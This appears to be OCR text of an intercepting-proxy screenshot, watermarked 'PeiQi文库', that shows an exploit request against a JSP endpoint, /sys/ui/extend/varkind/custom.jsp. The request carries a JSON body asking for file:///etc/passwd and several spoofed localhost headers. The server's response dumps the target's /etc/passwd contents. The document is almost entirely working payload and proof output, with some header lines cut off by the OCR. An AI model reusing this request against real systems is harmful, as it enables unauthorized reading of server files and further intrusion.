 Pretty Raw \n Actions
1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host:
3 Conte
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
8 Origin:
9 Content- orm-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
11 Referer: gin.jsp;jsessionid=DA575A429B0019C50961CBB89A0CFBF4
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: JSESSIONID=DA575A429B0019C50961CBB89A0CFBF4
15 x-forwarded-for: 127.0.0.1
16 x-originating-ip: 127.0.0.1
17 x-remote-ip: 127.0.0.1
18 x-remote-addr: 127.0.0.1
19 Connection: close
20
21 var={"body":{"file":"file:///etc/passwd"}}
Search...
0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 1962
5 Date: Fri, 30 Apr 2021 16:53:10 GMT
6 Connection: close
7
8
9
10
11
12
13
14
15
16 root:x:0:0:root:/root:/bin/bash
17 bin:x:1:1:bin:/bin:/sbin/nologin
18 daemon:x:2:2:daemon:/sbin:/sbin/nologin
19 adm:x:3:4:adm:/var/adm:/sbin/nologin
20 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
21 sync:x:5:0:sync:/sbin:/bin/sync
22 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
23 halt:x:7:0:halt:/sbin:/sbin/halt
24 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
25 operator:x:11:0:operator:/root:/sbin/nologin
26 games:x:12:100:games:/usr/games:/sbin/nologin
27 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
28 nobody:x:99:99:Nobody:/:/sbin/nologin
29 dbus:x:81:81:System message bus:/:/sbin/nologin
30 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
31 abrt:x:173:173::/etc/abrt:/sbin/nologin
32 unbound:x:998:996:Unbound DNS resolver:/etc/unbound:/sbin/nologin
33 colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
34 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
35 ntp:x:38:38::/etc/ntp:/sbin/nologin
Search...
PeiQi文库
PeiQi文库